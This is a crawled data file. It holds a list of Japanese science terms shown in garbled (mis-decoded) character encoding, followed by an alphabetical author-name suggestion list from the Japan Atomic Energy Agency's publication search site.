‘@ˆÛ
‘Sg
‘Y«
‘a…
‘f
‘fŽq
‘g‡‚¹
‘w
‘wó
‘ŠŒÝ
‘Š‘Î
‘‹
‘•Ší
‘ŸŠí
‘©
‘¬“x
‘½E
‘½ŽŸŒ³
‘½d
‘½‘w
‘½’i
‘¾—z
‘ÌŒn
‘ÌÏ
‘Ì“à
‘ÍÏŠâ
‘ÎŒü
‘ÎÌ
‘ÎÛ
‘Î—¬
‘Ï
‘Ï‹v
‘ÏH«
‘Ïk
‘Ï«
‘Ï”M
‘Ñó
‘å‹C
‘åŒ^
’EÉ
’PF
’SŽ
’S‘Ì
’Tz
’Y‰»•¨
’YŽ_
’Y‘f
’`”’Ž¿
’e«
’f
’f‘w
’f”M
’f–Ê
’iŠK
’mŒ©
’mŽ¯
’nˆæ
’n‰º
’n‹…
’nŒ`
’nŽ¿
’nã
’nk
’n‘w
’n•\
’n•û
’˜
’‚‰»
’‚‘f
’†
’†ŠÔŽq
’†S
’†«
’†«Žq
’´V¯
’´“d“±
’·‹——£
’·Žõ
’¼ü
’á‰·
’á‘¬
’è”
’è—Ê
“H
“S
“S|
“V‘R
“`
“dˆ³
“dˆÊ
“d‹C
“d‹É
“dŒ¹
“dŽq
“dŽ¥
“dŽ¥Î
“dê
“d’r
“d—¬
“d—Í
“yë
“Œ
“§…
“®
“®Œü
“®‘Ô
“®—Í
“¯ˆÊ
“¯Žž
“±
“±‘Ì
“º
“Á«
“Á’¥
“Ë‘R•ÏˆÙ
“à•”
“î
“ñŽ_‰»
“ñŽ_‰»’Y‘f
“÷
“ûŽ_
”M
”N‘ã
”R—¿
”S«
”S“y
”Z“x
”g
”g’·
”p‰t
”rƒKƒX
”x
”{
”}Ž¿
”}‘Ì
”’‹à
”’F
”––Œ
”­
”¼Œa
”¼“±‘Ì
”Â
”ÍˆÍ
”ä”M
”ñüŒ`
”ñ‘ÎÌ
”ñ”j‰ó
”òÕ
”÷×
”÷¬
”÷¶•¨
”÷—±Žq
”÷—Ê
•WŽ¯
•W€
•W“I
•X
•\‘w
•\–Ê
•b
•iŽ¿
•iŽí
•p“x
•sƒ•¨
•t‹ß
•‰
•”ˆÊ
•”•ª
•
•¡
•¡”
•¨Ž¿
•¨«
•¨—
•ª‰ð”\
•ªŽq
•ª–ì
•¬—¬
•²––
•µˆÍ‹C
•¶Œ£
•½¬
•½–Ê
•Ç
•Ï”
•ê
•úŽËŒõ
•úŽËü
•úŽË”\
•ûŒü
•ûŽ®
•û’öŽ®
•û–@
–@
–F
–_
–k•”
–Œ
–§“x
–³‹@
–½
–Æ
–Ê
–ÊÏ
–ÍŒ^
–Ú“I
–ðŠ„
—L‹@
—L‹@•¨
—N…
—U“d
—U“±‘Ì
—Z“_
—\”õ
—e
—eŠí
—e—Ê
—h‚ç‚¬
—lŽ®
—n‰t
—n”}
—v‘f
—z
—zŽq
—z“dŽq
—
—˜_
—§B
—§‘Ì
—§•û
—¬
—¬‚ê
—¬‘¬
—¬‘Ì
—¬—Ê
—°
—°‰©
—°Ž_
—±
—±Žq
—Ã–@
—Ê
—ÊŽq
—Ìˆæ
—ÍŠw
—ÕŠE
—á
—â
˜A
˜F
˜FS
˜a
˜c‚Ý
ŸÔ
èÕ«


--- FILE ---
content_type: text/plain;charset=csWindows31J
request_url: https://jopss.jaea.go.jp/search/suggest/author_jp.txt
body_size: 265562
content:
1 of others
10 of others
11 of others
111 of others
12 of others
13 of others
130 of others
14 of others
15 of others
150 of others
16 of others
18 of others
2 of others
23 of others
24 of others
25 of others
26 of others
3 of others
30 of others
32 of others
34 of others
354 of others
37 of others
38 of others
4 of others
44 of others
5 of others
6 of others
66 of others
7 of others
8 of others
85 of others
9 of others
AMS Management Section
AMSŠÇ—‰Û
ASDEX Upgrade Team
ASDEX Upgradeƒ`[ƒ€
ASTER Team
A\"iche, M.
Ab\'anades, A.
Abad, L.
Abadie, L.
Abakumov, E.
Abazajian, K.
Abbamonte, P.
Abbas, K.
Abbas, M. I.
Abbate, M.
Abbey, B.
Abbondanno, U.
Abdallah, J.
Abdallah, J. Jr.
Abdel-Rahman, H. M.
Abdelgawad, A.
Abdelouas, A.
Abderrahmane, A.
Abdillah, B.
Abdou, A.
Abdul Farid, M.
Abdul Karim, J.
Abdullin, Kh.
Abe Tomonori
Abe, Akimasa
Abe, Ayumi
Abe, Chikage
Abe, Daichi
Abe, Daiki
Abe, Eiji
Abe, Fujio
Abe, Fumiaki
Abe, Ganji
Abe, Hiroaki
Abe, Hiroshi
Abe, Hiroyuki
Abe, Hisashi
Abe, Hitoshi
Abe, Jun
Abe, Katsuhiro
Abe, Katsunori
Abe, Kazuhide
Abe, Kazuhiko
Abe, Kazuyuki
Abe, Ken
Abe, Kenichi
Abe, Kenichiro
Abe, Kenji
Abe, Koji
Abe, Machiko
Abe, Masanao
Abe, Masanori
Abe, Masashi
Abe, Masayuki
Abe, Miki
Abe, Mitsushi
Abe, Mitsuyuki
Abe, Nobuyuki
Abe, Osami
Abe, Risako
Abe, Ryoji
Abe, Ryota
Abe, Satoshi
Abe, Shinichiro
Abe, Shinji
Abe, Shinsuke
Abe, Shunji
Abe, Shunsuke
Abe, Sosuke
Abe, Tadashi
Abe, Takaaki
Abe, Takao
Abe, Takashi
Abe, Takeyasu
Abe, Takumi
Abe, Takuya
Abe, Tatsuya
Abe, Teruo
Abe, Tomohisa
Abe, Toru
Abe, Wataru
Abe, Yasushi
Abe, Yasuyuki
Abe, Yoshinari
Abe, Yosuke
Abe, Yuji
Abe, Yuki
Abe, Yukiko
Abe, Yuma
Abe, Yuta
Abe, Yutaka
Abekawa, Hiroaki
Abend, H.
Aberle, O.
Abernathy, D. L.
Abidin, Z.
Abiko, Kenji
Abo, Satoshi
Aboelezz, E.
Abonneau, E.
Aboshi, Atsuko
Abousahl, S.
Abram, T.
Abreu, L. M.
Abromeit, B.
Abu Hassan, A.
Abu, M. P.
Abudin\'en, F.
Abukawa, Tadashi
Abumi, Kensho
Acharya, U.
Acharya, U. A.
Achim, P.
Achiwa, Masanori
Achmad, A.
Achouri, L.
Achouri, N.
Achouri, N. L.
Ackermann, D.
Aczel, A. A.
Adachi, Ayumu
Adachi, Fumio
Adachi, Hikaru
Adachi, Hiroaki
Adachi, Hirohiko
Adachi, Hiroki
Adachi, Hiromichi
Adachi, Hironori
Adachi, Hitoshi
Adachi, Ichiro
Adachi, Jun
Adachi, Junichi
Adachi, Kazunari
Adachi, Kazuo
Adachi, Koji
Adachi, Kyosuke
Adachi, Masaaki
Adachi, Masahiro
Adachi, Masashi
Adachi, Masatoshi
Adachi, Masayoshi
Adachi, Masayuki
Adachi, Minaco
Adachi, Misaki
Adachi, Motoyasu
Adachi, Natsue
Adachi, Norihiko
Adachi, Nozomu
Adachi, Rika
Adachi, Sadao
Adachi, Sadia
Adachi, Satoshi
Adachi, Shigeto
Adachi, Shinichiro
Adachi, Shizuko
Adachi, Tadashi
Adachi, Taihei
Adachi, Takashi
Adachi, Takeo
Adachi, Takeshi
Adachi, Taro
Adachi, Tatsuya
Adachi, Toshikazu
Adachi, Wataru
Adachi, Yasuhisa
Adachi, Yasuyuki
Adachi, Yoko
Adachi, Yoshifusa
Adachi, Yoshihiko
Adachi, Yoshiko
Adachi, Yoshinori
Adachi, Yoshitaka
Adachi, Yoshitsugu
Adachi, Yuka
Adam, P. S.
Adamchuk, V. K.
Adamczyk, K.
Adamo, P.
Adams, M. A.
Adams, M. P.
Adams, M. W. W.
Adams, R.
Adamska, E.
Adamska, L.
Adare, A.
Adarsh, S.
Addad, Y.
Addleman, R. S.
Adelman, J. R.
Adelmann, C.
Adelmann, P.
Adhi, P. M.
Adhikari, C. R.
Adl, S.
Adler, P. M.
Adnet, J.-M.
Adorni, M.
Adriani, O.
Adrich, P.
Adroja, D.
Adroja, D. T.
Advanced Nuclear System Research and Development Directorate
Advanced Radiation Technology Department
Advanced Science Research Center
Aerts, G.
Aeschlimann, R. W.
Afanasiev, S.
Afanasjev, A. V.
Afanassiev, V. I.
Afanasyev, S. E.
Affrida, A. H.
Aftanas, M.
Agake, Toshiki
Agam, N.
Agari, Ryushi
Agatsuma, Ko
Aghamiri, M.
Aghamiri, S. M. S.
Aglitskiy, Y.
Agnello, G.
Ago, Tomonori
Agong, S. G.
Agosteo, S.
Agostinetti, P.
Agostini, P.
Agou, Tomohiro
Agrafiotis, C.
Agramunt, J.
Agranat, M.
Agranat, M. B.
Agranat, M. V.
Agrawal, H.
Agui, Takaaki
Aguilos, M.
Aguirre, M.
Aguirre, M. H.
Ahadi, A.
Ahadi, F.
Ahamad, T.
Aharonovich, I.
Ahmad, I.
Ahmad, N. H.
Ahmad, S.
Ahmad, Z.
Ahmadi, S.
Ahmed, A.
Ahmed, B.
Ahmed, F. U.
Ahmed, H.
Ahmed, R.
Ahmed, S.
Ahmed, Z.
Ahn, D. S.
Ahn, J.
Ahn, J. K.
Ahn, J. R.
Ahn, J.-R.
Ahn, J.-W.
Ahn, S.
Aho-Mantila, L.
Ahsan, N.
Ai, Hironobu
Aiba, Mizuki
Aiba, Yasuaki
Aiba, Yukitoshi
Aichi, Masaatsu
Aida, Jun
Aida, M. S.
Aida, Misako
Aida, Shigekazu
Aida, Taku
Aida, Tatsuya
Aida, Toshiaki
Aida, Yoshiaki
Aida, Yoshiyuki
Aidala, C.
Aiello, G.
Aihara, Reiko
Aihara, Teruhito
Aii, Jotaro
Aikawa, Kohei
Aikawa, Masahide
Aikawa, Masayuki
Aikawa, Shu
Aikawa, Yukio
Aiko, Kazuma
Ailavajhala, M.
Aili, A.
Aimi, Akihisa
Aimoz, L.
Aino, Masataka
Airapetian, V.
Aita, Rena
Aiyama, Kotaro
Aizawa, Eiju
Aizawa, Hidenobu
Aizawa, Hideyuki
Aizawa, Hodaka
Aizawa, Kaoru
Aizawa, Kazuya
Aizawa, Koki
Aizawa, Kosuke
Aizawa, Mamoru
Aizawa, Naoki
Aizawa, Naoto
Aizawa, Rie
Aizawa, Taiki
Aizawa, Takao
Aizawa, Yoichi
Aizawa, Yusuke
Ajayi, S.
Ajikawa, Hiroki
Ajikawa, Yusuke
Ajiki, Takaya
Ajima, Kohei
Ajima, Naoki
Ajima, Shuji
Ajima, Takumi
Ajimura, Shuhei
Ajioka, Hideyasu
Ajioka, Mao
Ajiro, Yoshitami
Ajita, Saya
Ajitanand, N. N.
Akabane, Masaaki
Akabori, Mitsuo
Akaev, A.
Akaev, A. S.
Akagawa, Takumi
Akagi, Hiroshi
Akagi, Naoto
Akagi, Takashi
Akagi, Tomoya
Akagi, Yosuke
Akahama, Hiroshi
Akahama, Yuichi
Akahane, Keiichi
Akahane, Takashi
Akahira, Risa
Akaho, Kazuyuki
Akahori, Hisashi
Akahori, Kuniaki
Akahori, Tomoyuki
Akahoshi, Daisuke
Akai, Ichiro
Akai, Junji
Akai, Naoki
Akai, Naoto
Akai, Rie
Akaishi, Yoshinori
Akaiwa, Katsuhiro
Akaiwa, Satoru
Akaji, Kenichi
Akaji, Ryoga
Akaji, Yasuaki
Akaki, Mitsuru
Akaki, Toshifumi
Akama, Daichi
Akama, Takeshi
Akamaru, Satoshi
Akamatsu, Go
Akamatsu, Ken
Akamatsu, Shunsuke
Akamine, Hiroshi
Akamine, Shinnosuke
Akaogi, Masaki
Akaoka, Katsuaki
Akaoka, Masato
Akari, Eisaku
Akari, Shusaku
Akasaka, Hiroaki
Akasaka, Julia
Akasaka, Kazuyuki
Akasaka, Masahide
Akasaka, Naoaki
Akasaka, Shingo
Akasaka, Takeshi
Akashi, Keisuke
Akashi, Kenichi
Akashi, Kenji
Akashi, Makoto
Akashi, Masatoshi
Akashi, Masatsune
Akashi, Tomoyasu
Akata, Naofumi
Akatsu, Mitsuhiro
Akatsu, Tomohiro
Akatsuka, Hiroshi
Akayev, A.
Akayev, A. S.
Akazaki, Tomohiko
Akazawa, Teruhiko
Akazawa, Yuya
Akber, A.
Akber, A. A.
Akebi, Shuntaro
Akemoto, Mitsuo
Akeo, Kiyoshi
Akeo, Yoko
Akers, R.
Aketagawa, Yasushi
Akiba, Etsuo
Akiba, Hiroshi
Akiba, K.
Akiba, Kazuto
Akiba, Mitsunori
Akiba, Miyuki
Akiba, Norimitsu
Akiba, Sae
Akiba, Suminori
Akiba, Yasuyuki
Akihama, Kazuhiro
Akikawa, Hisashi
Akimitsu, Jun
Akimitsu, Nobuyoshi
Akimoto, Toshinori
Akimoto, Yuji
Akimune, Hidetoshi
Akinaga, Hiroyuki
Akiniwa, Yoshiaki
Akino, Toshiaki
Akino, Toshiro
Akishige, Yukikuni
Akita, Koichi
Akita, Manabu
Akita, Tetsushi
Akita, Yukinori
Akita, Yusuke
Akitsuki, Takashi
Akiya, Shunta
Akiya, Takahiro
Akiyama, Atsuyoshi
Akiyama, Chieko
Akiyama, Daisuke
Akiyama, Eiji
Akiyama, Hidefumi
Akiyama, Hideo
Akiyama, Hiroaki
Akiyama, Hiroki
Akiyama, Isao
Akiyama, Kazuhiko
Akiyama, Kazuki
Akiyama, Kotone
Akiyama, Masakazu
Akiyama, Masaru
Akiyama, Masatsugu
Akiyama, Mitsunobu
Akiyama, Mitsuru
Akiyama, Morito
Akiyama, Naoyuki
Akiyama, Ryota
Akiyama, Shuji
Akiyama, Takashi
Akiyama, Tsuyoshi
Akiyama, Yo
Akiyama, Yoichi
Akiyama, Yoko
Akiyama, Yutaka
Akiyoshi, Hideharu
Akiyoshi, Kazunari
Akiyoshi, Kenji
Akiyoshi, Masafumi
Akiyoshi, Miyako
Akizawa, Hiromichi
Ako, Kentaro
Akola, J.
Aksan, N.
Akselrod, M. S.
Aksenov, Y.
Aktas, O.
Akutagawa, Daisuke
Akutagawa, Shinichi
Akutsu, Hideyuki
Akutsu, Hiroyoshi
Akutsu, Kazuhiro
Akutsu, Keiichi
Akutsu, Keiko
Akutsu, Narumi
Akutsu, Taito
Akutsu, Takashi
Akutsu, Tomoyuki
Akutsu, Yoko
Akutsu, Yuichiro
Akutsu-Suyama, Kazuhiro
Akuzawa, Tadashi
Al Falou, H.
Al Mazouzi, A.
Al Monthery, M.
Al-Bataineh, H.
Al-Jahdari, W. S.
Al-Jassim, M. M.
Al-Ketan, O.
Al-Khatib, A.
Al-Shayeb, B.
Alaei, M.
Alaerts, G.
Alain, T.
Alam, M.
Alam, M. K.
Alam, M. M.
Alam, M. Z.
Alamo, A.
Alava, M. J.
Albadarneh, M.
Albajar, F.
Alber, I.
Albers, M.
Albertano, P.
Albertazzi, B.
Albertin, F.
Albinet, F.
Albiol, T.
Albrecht-Schmitt, T. E.
Albright, S.
Albritton, J. R.
Alcaraz, O.
Alcator C-Mod Team
Alcayne, V.
Alcorta, M.
Alcoverro, J.
Aldama, D. L.
Aldstadt, J.
Alejano, C.
Alejo, A.
Alekseev, A.
Alekseev, P. N.
Alekseyev, A. G.
Alexa, P.
Alexaki, P.
Alexander, D. A.
Alexander, J.
Alexander, K.
Alexander, T.
Alexander, W. R.
Alexandratos, S.
Alfadul, S. M.
Alfieri, G.
Alfile, J. P.
Alfimov, V.
Alfonsi, A.
Alfredo, C.
Algarabel, P.
Algarabel, P. A.
Algora, A.
Alguno, A.
Alhaddad, O.
Ali, F. A.
Ali, M.
Ali, Y.
Aliev, Z. S.
Alikaev, V.
Alimov, V. Kh.
Aliyev, B.
Alkan G\"ursel, S.
Allelein, H.-J.
Allen, C. K.
Allen, J. W.
Allen, M. F.
Allen, P. G.
Allen, S. L.
Allenspach, S.
Allfrey, S. J.
Allmond, J. M.
Allou, A.
Almahdi, R.
Almaviva, S.
Almer, J.
Almokhtar, M.
Almond, J. M.
Almond, P. R.
Alonso, A.
Alonso, J.
Alonso, J. A.
Alonso, J. R.
Alonso, M. C.
Alothman, Z. A.
Alowasheeir, A.
Alt-Epping, P.
Altdorff, D.
Altenbach, C.
Altenkirch, R.
Althammer, M.
Althausen, B.
Althubiti, N.
Althubiti, N. A.
Altmaier, M.
Altman, A. B.
Altmann, S.
Altstadt, E.
Alvani, C.
Alvarez Velarde, F.
Alvarez, F.
Alvarez-Velarde, F.
Alzahrani, H.
Amachi, Seigo
Amada, Haruyo
Amada, Kenichi
Amadio, G.
Amaducci, S.
Amaishi, Aya
Amakai, Wataru
Amako, Kanji
Amako, Yasushi
Amamiya, Hiroki
Amano, Etsuo
Amano, Hikaru
Amano, Hironobu
Amano, Kae
Amano, Kana
Amano, Katsunori
Amano, Masae
Amano, Masamichi
Amano, Masayuki
Amano, Osamu
Amano, Ryohei
Amano, So
Amano, Tamio
Amano, Toshio
Amano, Tsuneo
Amano, Yoshinori
Amano, Yosuke
Amano, Yuki
Amano, Yukio
Amato, A.
Amaya, D.
Amaya, Kiichi
Amaya, Koichi
Amaya, Masaki
Amaya, Takayuki
Amba, P.
Ambai, Hiromu
Ambe, Shizuko
Ambro\v{z}ov\'a, I.
Ambrosi, P.
Amekudzi, L. K.
Amekura, Hiroshi
Amemiya, Kenta
Amemiya, Kiyoshi
Amemiya, Kuniaki
Amemiya, Susumu
Amemiya, Takuya
Amemiya, Yutaro
Amenomori, Michihiro
Amezawa, Hiroo
Amid, C.
Amino, Naoya
Amiraslanov, I. R.
Amita, Fujitsugu
Amitsuka, Hiroshi
Ammann, M.
Ammigan, K.
Ammirabile, L.
Amo, Miki
Amo, Yuta
Amoretti, G.
Amri, A.
Amthor, K.-U.
Amundson, K.
Amundson, R.
An, G. B.
An, J.
An, K.
An, Koji
An, Toshu
An, W. M.
An, Y.
An\'e, J.-M.
Anabuki, Takuya
Anad\'on, A.
Anada, Hideki
Anada, Hiroyuki
Anada, Keito
Anada, Kinji
Anada, Satoshi
Anai, Ryota
Anami, Shozo
Anantharaman, K.
Anayama, Yoshimasa
Anda, Yoshiharu
Andel, B.
Anderegg, J. W.
Anders, P.
Andersen, J.
Andersen, J. G. M.
Andersen, K. H.
Anderson, D.
Anderson, H.
Anderson, J.
Anderson, J. E.
Anderson, J. K.
Anderson, J. L.
Anderson, L.
Anderson, P. M.
Andersson, D. A.
Andersson, J.
Andersson, L. L.
Andersson, L.-L.
Ando, Akira
Ando, Hidekazu
Ando, Hirokazu
Ando, Katsuhiko
Ando, Kazuya
Ando, Keiko
Ando, Kenichi
Ando, Koichi
Ando, Koji
Ando, Kota
Ando, Kozo
Ando, M.
Ando, Makoto
Ando, Mariko
Ando, Masaaki
Ando, Masaki
Ando, Masami
Ando, Masataka
Ando, Masato
Ando, Masumi
Ando, Ryoko
Ando, Ryota
Ando, Seiji
Ando, Shingo
Ando, Shotaro
Ando, Shuntaro
Ando, T.
Ando, Tadahiko
Ando, Takasuke
Ando, Tatsuhiko
Ando, Tomomi
Ando, Tsuyoshi
Ando, Yasuhiro
Ando, Yasunori
Ando, Yoichi
Ando, Yoshiaki
Ando, Yoshihira
Ando, Yuichiro
Ando, Yushi
Ando, Yusuke
Ando, Yuya
Andr\"a, H.
Andr\'e, A.
Andr\'e, G.
Andraka, B.
Andrassy, M.
Andre, D.
Andre, R.
Andreani, M.
Andreani, R.
Andreev, A.
Andreica, D.
Andreoiu, C.
Andresz, S.
Andrew, P.
Andrew, Y.
Andrews, N.
Andreyev, A.
Andreyev, A. N.
Andriamonje, S.
Andriash, A. V.
Andrich, A.
Andronopoulos, S.
Andrzejewski, J.
Andrzejewski, M.
Angelino, P.
Angelique, J. C.
Angell, C.
Angelone, M.
Angioni, C.
Anh, L. D.
Aniel, T.
Anishchik, S. V.
Anisimov, S. I.
Anisimov, V. I.
Anjukandi, P.
Anna, W.
Annadi, A.
Annaka, Masahiko
Anne, B.
Annor, T.
Anoda, Yoshinari
Anovitz, L. M.
Anraku, Sohtaro
Ansari, S.
Ansermet, J.-P.
Ansoborlo, E.
Antalic, S.
Antariksawan, A. R.
Anti\'c, M.
Antipina, L. Y.
Antipov, O. L.
Anto, Fuka
Antolak, J. A.
Anton, J.
Antonelli, A.
Antoni, V.
Antonio, M. R.
Antonio, P.
Antonov, V. N.
Antunes, A.
Anzai, Hiroaki
Anzai, Kazunori
Anzai, Kiyoshi
Anzai, Nobuhiro
Anzai, Yasuhiro
Anzai, Yutaka
Ao, Hiroyuki
Ao, N.
Aoen, B.
Aoi, Nori
Aoi, Toru
Aoi, Yoshifumi
Aoi, Yusuke
Aoishi, Yuhei
Aoki, Dai
Aoki, Haruyoshi
Aoki, Hideo
Aoki, Hiroshi
Aoki, Hiroyuki
Aoki, Kanae
Aoki, Katsumi
Aoki, Katsutoshi
Aoki, Kazuhisa
Aoki, Kazuya
Aoki, Keiko
Aoki, Kenji
Aoki, Kosuke
Aoki, Masaharu
Aoki, Masahiko
Aoki, Masaru
Aoki, Michinori
Aoki, Mizuho
Aoki, Nobuo
Aoki, Nobutada
Aoki, Ryota
Aoki, Shigeaki
Aoki, Shigehiro
Aoki, Shinji
Aoki, Shinya
Aoki, Shohei
Aoki, Shoji
Aoki, Shuji
Aoki, So
Aoki, Takayuki
Aoki, Takeshi
Aoki, Taro
Aoki, Tomoyuki
Aoki, Toshihiko
Aoki, Tsuikimaru
Aoki, Tsuyoshi
Aoki, Wako
Aoki, Yasumichi
Aoki, Yasushi
Aoki, Yoshio
Aoki, Yuji
Aoki, Yuki
Aoki, Yusuke
Aomi, Masaki
Aomori Research and Development Center
Aone, Shigeo
Aono, Hirofumi
Aono, Hiroyuki
Aono, Kai
Aono, Ryuji
Aono, Shuntaro
Aono, Tatsuo
Aono, Yukiko
Aonuma, Hitoshi
Aosai, Daisuke
Aoshima, Miku
Aotani, Hideaki
Aotani, Takuro
Aoto, Tomohiro
Aoya, Juri
Aoya, Yuta
Aoyagi, Eiji
Aoyagi, Hideki
Aoyagi, Hisao
Aoyagi, Katsuhiro
Aoyagi, Kazuhei
Aoyagi, Kenta
Aoyagi, Noboru
Aoyagi, Rintaro
Aoyagi, Shigeo
Aoyagi, Shinichiro
Aoyagi, Shinobu
Aoyagi, Shota
Aoyagi, Tetsuo
Aoyagi, Tomo
Aoyagi, Toshinari
Aoyagi, Yoshihide
Aoyagi, Yoshiteru
Aoyagi, Yuji
Aoyagi, Yumito
Aoyama, Goro
Aoyama, Isao
Aoyama, Kei
Aoyama, Masato
Aoyama, Michio
Aoyama, Motoo
Aoyama, Shigeyasu
Aoyama, Taisuke
Aoyama, Takafumi
Aoyama, Takahito
Aoyama, Takuya
Aoyama, Yoshiharu
Aoyama, Yoshihiko
Aoyama, Yoshio
Aoyama, Yoshiyuki
Aoyama, Yusuke
Aoyama, Yutaka
Apel, P. Y.
Aphecetche, L.
Apkarian, A.
Apkarian, V. A.
Apostoaei, A. I.
Appavou, M. S.
Appavou, M.-S.
Appel, J.
Appel, P.
Appel, P. W. U.
Apperson, K.
Appert, K.
Aprili, M.
Apsalikov, K. N.
Apted, M.
Apted, M. J.
Ara, Katsuyuki
Ara, Kuniaki
Ara\'uzo-Bravo, M. J.
Arae, Kunihiko
Arae, Sachie
Arae, Sadanori
Arafune, Koji
Araghy, H. P.
Arai, Akira
Arai, Daichi
Arai, Fumiya
Arai, Goki
Arai, Hajime
Arai, Hideyuki
Arai, Hirotsugu
Arai, Juichiro
Arai, Junya
Arai, Kaori
Arai, Kazuaki
Arai, Kazuo
Arai, Kenji
Arai, Kensaku
Arai, Kenta
Arai, Kiyoshi
Arai, Koji
Arai, Manabu
Arai, Masaji
Arai, Masao
Arai, Masaru
Arai, Masato
Arai, Masatoshi
Arai, Miwako
Arai, Miyuki
Arai, Nobuo
Arai, Nobuyuki
Arai, Osamu
Arai, Ryo
Arai, Ryuji
Arai, Shigeaki
Arai, Shigeo
Arai, Shigeyoshi
Arai, Shoji
Arai, Taiki
Arai, Takahiro
Arai, Takamasa
Arai, Takashi
Arai, Takehiko
Arai, Takuro
Arai, Tomohiro
Arai, Tomoko
Arai, Tsuyoshi
Arai, Yasuo
Arai, Yasushi
Arai, Yoichi
Arai, Yoshinori
Arai, Yosuke
Arai, Yuki
Arai, Yusuke
Arai, Yuta
Arakaki, Yu
Arakawa, Chuichi
Arakawa, Dai
Arakawa, Fumihiro
Arakawa, Hirolo
Arakawa, Hiroyuki
Arakawa, Hisashi
Arakawa, Ichiro
Arakawa, Kazuhisa
Arakawa, Kazuo
Arakawa, Kazuto
Arakawa, Kazuya
Arakawa, Kozue
Arakawa, Masahiko
Arakawa, Masakazu
Arakawa, Masashi
Arakawa, Masato
Arakawa, Satoru
Arakawa, Takuya
Arakawa, Tsutomu
Arakawa, Y.
Arakawa, Yoshihiro
Arakawa, Yoshitaka
Arakawa, Yuto
Arake, Daisuke
Araki, Daisuke
Araki, Fumiaki
Araki, Hideki
Araki, Jun
Araki, Katsuya
Araki, Kazuhiro
Araki, Kenji
Araki, Kosei
Araki, Koshi
Araki, Kosuke
Araki, Kuniaki
Araki, Masaaki
Araki, Masanori
Araki, Mikio
Araki, Ryuhei
Araki, Sakae
Araki, Satoshi
Araki, Shingo
Araki, Shohei
Araki, Takao
Araki, Takashi
Araki, Takuya
Araki, Toshimitsu
Araki, Yasufumi
Araki, Yoshio
Araki, Yuki
Araki, Yusuke
Araki, Yuta
Arakida, Yoshio
Aramaki, Noritaka
Aramaki, Takafumi
Aramasu, Masashi
Aranilla, C. T.
Arano, Yasushi
Aranyosi, A. J.
Arao, Tomohito
Arase, Sachiko
Araseki, Hideo
Arashima, Hironobu
Arata, Hiroshi
Arata, Toshiaki
Aratake, Hisamichi
Aratani, Hidekazu
Arato, Hiroyuki
Aratono, Makoto
Araya, Sadao
Araya, Takeshi
Arbanas, G.
Arbeiter, F.
Archier, P.
Archirel, P.
Arcilla, C.
Arcilla, R.
Arcos, D.
Arenholz, E.
Arevalo, R. L.
Arguello, C.
Argyriou, D. N.
Arici, T.
Arie, Kazuo
Arifi, A. J.
Arifi, E.
Ariful, H. S.
Ariga, Hiroko
Ariga, Hirotake
Ariga, Katsuhiko
Arigane, Kenji
Arika, Mitsuhiro
Arikawa, Masanobu
Arikawa, Mitsuhiro
Arikawa, Taro
Arikawa, Yasunobu
Ariki, Katsuyoshi
Arima, Hiroshi
Arima, Kazuhiko
Arima, Taiko
Arima, Takahisa
Arima, Tatsumi
Arima-Osonoi, Hiroshi
Arimitsu, Naoki
Arimizu, Takuto
Arimori, Takao
Arimoto, Fumiko
Arimoto, Hideki
Arimoto, Nobuo
Arimoto, Yasushi
Arimoto, Yosuke
Arimura, Juro
Arimura, Ken
Arimura, Takeshi
Arimura, Yasuhiro
Arinkin, F. M.
Arisaka, Fimio
Arisaka, Makoto
Arisawa, Hiroki
Arisawa, Jun
Arissian, L.
Arita, Masashi
Arita, Ryotaro
Arita, Setsuo
Arita, Tadaaki
Arita, Yuji
Aritani, Hirofumi
Aritomi, Masanori
Aritomo, Yoshihiro
Ariyoshi, Gen
Ariyoshi, Kentaro
Arizono, Hiroki
Arizono, Mitsutoshi
Arkhipov, N.
Arlen, T. C.
Armbruster, T.
Armendariz, R.
Arnaud, J.
Arndt, J.
Arneodo, F.
Arneth, A.
Arnold, D.
Arnold, T.
Arnoldo, A.
Arnoldov, M.
Arnswald, K.
Arokiaswamy, J. A.
Aronson, E. L.
Aronson, S. H.
Arora, V.
Arpigny, S.
Artacho, E.
Artamonov, M.
Artaud, J. F.
Arteaga, D. P.
Arthur, R.
Arthur, R. C.
Artyushkova, K.
Aruga, Tetsuya
Arzhakov, M. S.
Asada, Hidetoshi
Asada, Hironori
Asada, Kazuo
Asada, Mitsunori
Asada, Mizue
Asada, Naoki
Asada, Takashi
Asada, Yasuhide
Asadchikov, V. E.
Asahara, Makoto
Asahara, Ryohei
Asahara, Yoshihiro
Asahi, Hajime
Asahi, Koichiro
Asahi, Manabu
Asahi, Miyako
Asahi, Nobutaka
Asahi, Yoshimitsu
Asahi, Yusuke
Asahina, Daisuke
Asahina, Nobuo
Asahina, Shunsuke
Asai, Ayumi
Asai, Hayato
Asai, Hideaki
Asai, Hidehiro
Asai, Hiroaki
Asai, Junkichi
Asai, Kanta
Asai, Keisuke
Asai, Kenta
Asai, Masato
Asai, Miyuki
Asai, Nobuo
Asai, Satoru
Asai, Shiho
Asai, Shinichiro
Asai, Takafumi
Asai, Yasuhiro
Asai, Yuya
Asaka, Hideaki
Asaka, Takao
Asaka, Tomomi
Asaka, Toru
Asakawa, Isao
Asakawa, Kanta
Asakawa, Kazuhiro
Asakawa, Kenichi
Asakawa, Makoto
Asakawa, Naoya
Asakura, Kazutomo
Asakura, Kiyotaka
Asakura, Toshihide
Asakura, Yamato
Asakura, Yuka
Asakura, Yuki
Asama, Hajime
Asami, Daichi
Asami, Itsuo
Asami, Keishiro
Asami, Ryuji
Asami, Tetsuo
Asami, Toshio
Asamori, Koichi
Asano, Akira
Asano, Atsushi
Asano, Daigo
Asano, Eiji
Asano, Hidekazu
Asano, Hideki
Asano, Hidemitsu
Asano, Hiroyuki
Asano, Hitoshi
Asano, Ikumi
Asano, Katsuhiko
Asano, Kazuhito
Asano, Koji
Asano, Kota
Asano, Maki
Asano, Masaharu
Asano, Nobuko
Asano, S.
Asano, Shiro
Asano, Shun
Asano, Shusaku
Asano, Takahiro
Asano, Tomomasa
Asano, Towa
Asano, Wataru
Asano, Yoshihiro
Asano, Yuya
Asanuma, Hiroshi
Asanuma, Noriko
Asao, Takayuki
Asao, Toyonobu
Asaoka, Hidehito
Asaoka, Seiji
Asaoka, Yoshihiro
Asaoka, Yoshiyuki
Asari, Keisuke
Asari, Shunsuke
Asari, Yuki
Asayama, Tai
Asazawa, Koichiro
Ascasibar, E.
Aseguinolaza, I. R.
Asfari, Z.
Ash, J.
Ashfaq, M.
Ashida, Motoi
Ashida, Shiomi
Ashida, Takaki
Ashik, U. P. M.
Ashikawa, Nobuo
Ashino, Hiroki
Ashino, Toshihiro
Ashitkov, S. I.
Ashitkov, S. Yu.
